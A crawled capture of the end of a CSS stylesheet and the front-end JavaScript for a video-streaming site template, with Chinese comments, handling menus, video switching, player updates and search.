    .msn-list-section {
        width: 100%;
    }

    .msn-video-list {
        display: grid;
        grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
        gap: 16px;
        max-height: none;
    }
}

@media (max-width: 768px) {
    .msn-content {
        padding: 16px;
    }

    .msn-video-grid {
        grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
        gap: 16px;
    }

    .msn-video-title {
        font-size: 20px;
    }

    .msn-detail-title {
        font-size: 22px;
    }
}

/* 滚动条样式 */
.msn-sidebar::-webkit-scrollbar,
.msn-video-list::-webkit-scrollbar {
    width: 6px;
}

.msn-sidebar::-webkit-scrollbar-track,
.msn-video-list::-webkit-scrollbar-track {
    background: transparent;
}

.msn-sidebar::-webkit-scrollbar-thumb,
.msn-video-list::-webkit-scrollbar-thumb {
    background: var(--msn-border);
    border-radius: 3px;
}

.msn-sidebar::-webkit-scrollbar-thumb:hover,
.msn-video-list::-webkit-scrollbar-thumb:hover {
    background: var(--msn-text-muted);
}



--- FILE ---
content_type: application/javascript
request_url: http://bufan-kids.com/template/msn/js/main.js?v=1764992386
body_size: 2820
content:
// MSN Template JavaScript

(function() {
    'use strict';

    // 移动端菜单切换
    function initMobileMenu() {
        const sidebar = document.querySelector('.msn-sidebar');
        const menuToggle = document.querySelector('.msn-menu-toggle');

        if (menuToggle && sidebar) {
            menuToggle.addEventListener('click', function() {
                sidebar.classList.toggle('open');
            });
        }

        // 点击外部关闭菜单
        document.addEventListener('click', function(e) {
            if (sidebar && sidebar.classList.contains('open')) {
                if (!sidebar.contains(e.target) && !menuToggle?.contains(e.target)) {
                    sidebar.classList.remove('open');
                }
            }
        });
    }

    // 视频列表项点击切换播放
    function initVideoListSwitch() {
        const videoItems = document.querySelectorAll('.msn-video-item[data-video-id]');

        videoItems.forEach(item => {
            item.addEventListener('click', function(e) {
                e.preventDefault();
                const videoId = this.dataset.videoId;
                if (videoId && window.currentVideoId != videoId) {
                    switchToVideo(this);
                }
            });
        });
    }

    // 滚动切换视频功能
    function initScrollVideoSwitch() {
        const videoItems = document.querySelectorAll('.msn-video-item[data-video-id]');
        if (videoItems.length === 0) return;

        // 使用 Intersection Observer 监听视频项进入视口
        const observerOptions = {
            root: document.querySelector('.msn-video-list'),
            rootMargin: '-40% 0px -40% 0px', // 当视频项在列表中间40%区域时触发
            threshold: 0.5
        };

        const observer = new IntersectionObserver((entries) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    const videoId = entry.target.dataset.videoId;
                    if (videoId && window.currentVideoId != videoId) {
                        // 延迟切换，避免频繁切换
                        clearTimeout(window.scrollSwitchTimer);
                        window.scrollSwitchTimer = setTimeout(() => {
                            switchToVideo(entry.target);
                        }, 300);
                    }
                }
            });
        }, observerOptions);

        videoItems.forEach(item => {
            observer.observe(item);
        });
    }

    // 切换到指定视频
    function switchToVideo(videoItem) {
        const videoDataStr = videoItem.dataset.videoData;
        if (!videoDataStr) return;

        try {
            const videoData = JSON.parse(atob(videoDataStr));
            const videoId = videoData.vod_id;

            // 如果视频没有播放数据，需要从API获取
            if (!videoData.vod_play_url || !videoData.vod_play_from) {
                loadVideoDetail(videoId, (fullVideoData) => {
                    if (fullVideoData) {
                        updatePlayer(fullVideoData);
                        updateActiveState(videoId);
                    }
                });
            } else {
                updatePlayer(videoData);
                updateActiveState(videoId);
            }
        } catch (e) {
            console.error('切换视频失败:', e);
        }
    }

    // 从API加载视频详情
    function loadVideoDetail(videoId, callback) {
        const encryptedId = window.encryptedVideoId; // 这里需要重新加密，暂时使用当前ID
        fetch(`/?ac=detail&ids=${videoId}`)
            .then(response => response.text())
            .then(html => {
                // 从返回的HTML中提取视频数据（这里简化处理，实际应该用API）
                // 更好的方式是创建一个API端点返回JSON数据
                console.log('加载视频详情:', videoId);
                // 暂时使用当前方法，后续可以优化
                callback(null);
            })
            .catch(err => {
                console.error('加载视频详情失败:', err);
                callback(null);
            });
    }

    // 更新播放器
    function updatePlayer(videoData) {
        if (!videoData || !videoData.vod_play_url) {
            console.warn('视频数据不完整，无法播放');
            return;
        }

        // 更新当前视频数据
        window.currentVideoData = videoData;
        window.currentVideoId = videoData.vod_id;

        // 解析播放源
        const playSources = parsePlaySources(videoData);
        if (!playSources || playSources.length === 0) {
            console.warn('没有播放数据');
            return;
        }

        // 更新播放器标题和元信息
        const titleEl = document.querySelector('.msn-video-title');
        if (titleEl && videoData.vod_name) {
            titleEl.textContent = videoData.vod_name;
        }

        // 更新元信息标签
        updateMetaTags(videoData);

        // 更新视频简介
        updateVideoInfo(videoData);

        // 更新播放器
        if (window.art && playSources[0].episodes && playSources[0].episodes[0]) {
            const firstEpisode = playSources[0].episodes[0];
            const videoUrl = atob(firstEpisode.url);
            if (window.initPlayer) {
                window.initPlayer(firstEpisode.url);
            }
        }

        // 更新集数列表
        updateEpisodeList(playSources);
    }

    // 解析播放源（简化版，实际应该使用后端解析）
    function parsePlaySources(video) {
        // 这里需要实现解析逻辑，或者从后端获取已解析的数据
        // 暂时返回空，需要后端支持
        return [];
    }

    // 更新元信息标签
    function updateMetaTags(videoData) {
        const metaContainer = document.querySelector('.msn-video-meta');
        if (!metaContainer) return;

        metaContainer.innerHTML = '';
        if (videoData.type_name) {
            const tag = document.createElement('span');
            tag.className = 'msn-meta-tag';
            tag.textContent = videoData.type_name;
            metaContainer.appendChild(tag);
        }
        if (videoData.vod_year) {
            const tag = document.createElement('span');
            tag.className = 'msn-meta-tag';
            tag.textContent = videoData.vod_year;
            metaContainer.appendChild(tag);
        }
        if (videoData.vod_area) {
            const tag = document.createElement('span');
            tag.className = 'msn-meta-tag';
            tag.textContent = videoData.vod_area;
            metaContainer.appendChild(tag);
        }
    }

    // 更新视频简介
    function updateVideoInfo(videoData) {
        const infoContainer = document.querySelector('.msn-video-info');
        if (videoData.vod_content) {
            if (!infoContainer) {
                const playerWrapper = document.querySelector('.msn-video-player');
                if (playerWrapper) {
                    const infoDiv = document.createElement('div');
                    infoDiv.className = 'msn-video-info';
                    infoDiv.innerHTML = '<h3 class="msn-info-title">视频简介</h3><p class="msn-info-text"></p>';
                    playerWrapper.appendChild(infoDiv);
                    const textEl = infoDiv.querySelector('.msn-info-text');
                    if (textEl) {
                        textEl.textContent = videoData.vod_content;
                    }
                }
            } else {
                const textEl = infoContainer.querySelector('.msn-info-text');
                if (textEl) {
                    textEl.textContent = videoData.vod_content;
                }
            }
        } else if (infoContainer) {
            infoContainer.style.display = 'none';
        }
    }

    // 更新集数列表
    function updateEpisodeList(playSources) {
        const episodeContainer = document.getElementById('episode-list');
        if (!episodeContainer || !playSources[0].episodes) return;

        episodeContainer.innerHTML = '';
        playSources[0].episodes.forEach((episode, index) => {
            const link = document.createElement('a');
            link.href = '#';
            link.className = 'msn-episode-link episode-link' + (index === 0 ? ' active' : '');
            link.dataset.sourceIndex = '0';
            link.dataset.episodeIndex = index;
            link.textContent = episode.name;
            link.addEventListener('click', (e) => {
                e.preventDefault();
                if (window.initPlayer) {
                    window.initPlayer(episode.url);
                }
            });
            episodeContainer.appendChild(link);
        });
    }

    // 更新激活状态
    function updateActiveState(videoId) {
        document.querySelectorAll('.msn-video-item').forEach(item => {
            if (item.dataset.videoId == videoId) {
                item.classList.add('active');
            } else {
                item.classList.remove('active');
            }
        });
    }

    // 搜索框自动提交
    function initSearch() {
        const searchInput = document.querySelector('.msn-search-input');
        if (searchInput) {
            let searchTimer;
            searchInput.addEventListener('input', function() {
                clearTimeout(searchTimer);
                // 可以在这里添加实时搜索功能
            });

            searchInput.addEventListener('keypress', function(e) {
                if (e.key === 'Enter') {
                    e.preventDefault();
                    this.closest('form')?.submit();
                }
            });
        }
    }

    // 初始化
    document.addEventListener('DOMContentLoaded', function() {
        initMobileMenu();
        initVideoListSwitch();
        initSearch();
        // 延迟初始化滚动切换，等待播放器加载完成
        setTimeout(() => {
            initScrollVideoSwitch();
        }, 1000);
    });
})();

